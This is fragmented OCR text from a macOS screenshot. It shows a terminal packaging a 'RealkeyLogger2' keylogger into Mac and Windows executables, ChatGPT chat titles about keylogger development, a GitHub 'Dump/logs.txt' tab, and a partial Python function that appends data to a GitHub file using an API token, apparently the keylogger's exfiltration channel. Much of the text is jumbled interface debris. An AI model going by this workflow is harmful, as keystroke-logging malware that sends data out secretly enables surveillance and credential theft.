 Terminal Shell Edit View Window Help
Tue Nov 5 17:16
chatgpt.com
Aditya Rikhari | Spotify
(1) Snoop Dogg Rates The AMP Cypher......
Dump/logs.txt at main · Comm1tS1thL0rd/...
Desktop — Python keylogrfinal.py — 80×24
7236 INFO: checking PKG
7236 INFO: Building PKG because PKG-00.toc is non existent
7236 INFO: Building PKG (CArchive) RealkeyLogger2.pkg
9994 INFO: Building PKG (CArchive) RealkeyLogger2.pkg completed successfully.
9996 INFO: Bootloader /Users/aurora/Library/Python/3.9/lib/python/site-packages/
PyInstaller/bootloader/Darwin-64bit/run
9996 INFO: checking EXE
9996 INFO: Building EXE because EXE-00.toc is non existent
9996 INFO: Building EXE from EXE-00.toc
9996 INFO: Copying bootloader EXE to /Users/aurora/Desktop/dist/RealkeyLogger2
9997 INFO: Converting EXE to target arch (arm64)
10008 INFO: Removing signature(s) from EXE
10020 INFO: Appending PKG archive to EXE
10024 INFO: Fixing EXE headers for code signing
10027 INFO: Re-signing the EXE
10055 INFO: Building EXE from EXE-00.toc completed successfully.
[aurora@Uttkarshs-Laptop Desktop % file RealkeyLogger2 ]
RealkeyLogger2: Mach-O 64-bit executable arm64
[aurora@Uttkarshs-Laptop Desktop % file RealkeyLogger2.exe ]
RealkeyLogger2.exe: PE32+ executable (console) x86-64, for MS Windows
[aurora@Uttkarshs-Laptop Desktop % nano keylogrfinal.py ]
[aurora@Uttkarshs-Laptop Desktop % python3 keylogrfinal.py ]
mmmFile created successfully.
mmmmmmmmmmmmmmmmmmmmmm
ChatGPT
Explore GPTs
Today
GitHub File Management Scrip ...
urllib3 OpenSSL Compatibility Issu
Git Username Suggestions
Keylogger File Creation Issue
Yesterday
Keylogger Development Guidance
Text Editor Alternatives
Setuptools Module Installation Erro
Raspberry Pi Mac Integration
Command Not Found Mac
Previous 7 Days
Caesar Cipher Decryption
Netflix App for Mac
Mac Minimize vs Close
Indian Lunch and Dinner Ideas
Upgrade plan
More access to the best models
Share
eneral
indow Groups Encodings
ow with profile:
roup:
s are only opened when there are no windows restored.
gin shell
(complete path):
New windows open with: Default Profile
Default Working Directory
New tabs open with: Same Profile
Same Working Directory
Escape sequence...
Use ⌘-1 through ⌘-9 to switch tabs
?
ne
code
def update_github_file(token, repo_owner, repo_name, file_path, new_data, commit_
url = f'https://api.github.com/repos/{repo_owner}/{repo_name}/contents/{file_
response = requests.get(url, headers={'Authorization': f'token {token}'})
if response.status_code == 200:
file_info = response.json()
current_content = base64.b ecode(file_info['content']).decode('utf-8')
new_content = current_content + new_data
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
nal.py
Screenshot
2024-11...16.30.52
build
PYTHON
RealkeyLogger2.p
y
dist
PYTHON
sarkeylog.py
RealkeyLogger2.s
pec
TXT
log.txt
exec
RealkeyLogger2
RealkeyLogger2.ex
e
PYTHON
keylogger.py
PYTHON
pynputtest.py
NOV
5
tv
A
LT
PYTHON